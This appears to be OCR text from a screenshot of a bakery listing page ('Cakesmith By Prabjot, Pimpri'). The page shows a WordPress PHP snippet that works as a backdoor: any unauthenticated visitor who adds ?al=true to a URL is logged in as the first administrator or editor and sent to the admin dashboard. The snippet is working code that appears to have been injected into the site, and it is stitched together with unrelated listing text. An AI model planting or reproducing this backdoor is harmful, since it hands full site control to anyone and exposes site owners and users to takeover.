
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Cakesmith By
Prabjot, Pimpri
Bakery, Desserts, Beverages
Add Review